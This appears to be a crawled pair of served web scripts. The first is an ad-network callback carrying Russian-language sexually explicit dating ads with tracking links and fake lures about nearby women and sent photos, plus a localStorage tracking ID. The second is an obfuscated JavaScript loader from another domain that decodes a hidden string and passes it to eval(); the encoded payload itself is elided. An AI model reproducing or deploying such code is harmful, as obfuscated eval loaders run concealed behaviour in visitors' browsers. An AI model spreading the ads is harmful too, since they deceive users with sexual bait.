 efe218111a7f([['https://adtazwhite.com/clicks/MjgyMzRfMjg0MDM2XzIzLjAwMjQxMDJfMTNfMTc2ODg1MzgyNDQ1ODEwMDUxNzZfMjBfMy4xNDguMjIyLjY1XmU2YWJmMTRiZGEzNWVkMDA1ODA3MWQ2MDA4MDgyZmQ2XjIzLjEuMTkuMjAyNg==','//cs11.adtazwhite.com/content/61418/3449338.webp','✅СЕКС-знакомства','Выбери на любой вкус - не нужно платить!',' ','','0','//cs11.adtazwhite.com/content/61418/3449338_2.webp'],['https://adtazwhite.com/clicks/MjgyMzRfMjU2NjIxXzIzLjAwMjgzNTNfMTNfMTc2ODg1MzgyNDQ1ODEwMDUxNzZfMjBfMy4xNDguMjIyLjY1XmYwYWEzNWM1YjMyMDM2YTllZTNlMWY5Zjg5MDRjYjRhXjIzLjEuMTkuMjAyNg==','//cs11.adtazwhite.com/content/61418/3367093.gif','Смотреть фото','Алина отправила Вам (3) фото❤️',' ','','0','//cs11.adtazwhite.com/content/61418/3367093_2.webp'],['https://adtazwhite.com/clicks/MjgyMzRfMjgyNTM2XzIzLjAwMjk3MDZfMTNfMTc2ODg1MzgyNDQ1ODEwMDUxNzZfMjBfMy4xNDguMjIyLjY1XmYyOTFhMDc5N2VkMDUwMjk0MWZhNmE1NGYwMGQwN2RkXjIzLjEuMTkuMjAyNg==','//cs10.adtazwhite.com/content/61418/3444838.webp','ПОРНО - TikTok','✅͟В͟о͟й͟т͟и',' ','','0','//cs10.adtazwhite.com/content/61418/3444838_2.webp'],['https://adtazwhite.com/clicks/MjgyMzRfMjQ2MjM5XzIzLjAwMjY1MDJfMTNfMTc2ODg1MzgyNDQ1ODEwMDUxNzZfMjBfMy4xNDguMjIyLjY1XjFhZTJlNTFmMDY4ZmQ3MTQzNTE1MWVkMDgyODMwMTEyXjIzLjEuMTkuMjAyNg==','//cs10.adtazwhite.com/content/61418/3335947.gif','Юля, 38 лет. (1км от вас)','Мой вотсапп в профиле. Хочу куни, пишите!',' ','','0','//cs10.adtazwhite.com/content/61418/3335947_2.webp'],['https://adtazwhite.com/clicks/MjgyMzRfMjk2MjU0XzIzLjAwNDc2MTlfMTNfMTc2ODg1MzgyNDQ1ODEwMDUxNzZfMjBfMy4xNDguMjIyLjY1XjRiYzQ2NjI1YTM1ZGEyYWVlNjUyNzUyNWY4MjhkYTFmXjIzLjEuMTkuMjAyNg==','//cs10.adtazwhite.com/content/61418/3485992.webp','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs10.adtazwhite.com/content/61418/3485992_2.webp'],['https://adtazwhite.com/clicks/MjgyMzRfMjg1NjkzXzIzLjAwNTE3MDVfMTNfMTc2ODg1MzgyNDQ1ODEwMDUxNzZfMjBfMy4xNDguMjIyLjY1XjQxNTdiZTZlNzk0MTMwYzUzYTg3OTBlMjQxYWNhNGQ3XjIzLjEuMTkuMjAyNg==','//cs11.adtazwhite.com/content/61418/3454309.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs11.adtazwhite.com/content/61418/3454309_2.webp']]);  try { localStorage.setItem('e218111a7f_uid', '17688538244581005176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=169429
body_size: 1588
content:
var _0xc92e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe96c(d,e,f){var g=_0xc92e[2][_0xc92e[1]](_0xc92e[0]);var h=g[_0xc92e[3]](0,e);var i=g[_0xc92e[3]](0,f);var j=d[_0xc92e[1]](_0xc92e[0])[_0xc92e[10]]()[_0xc92e[9]](function(a,b,c){if(h[_0xc92e[4]](b)!==-1)return a+=h[_0xc92e[4]](b)*(Math[_0xc92e[8]](e,c))},0);var k=_0xc92e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc92e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe96c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"xrgOifjFY",42,7,33))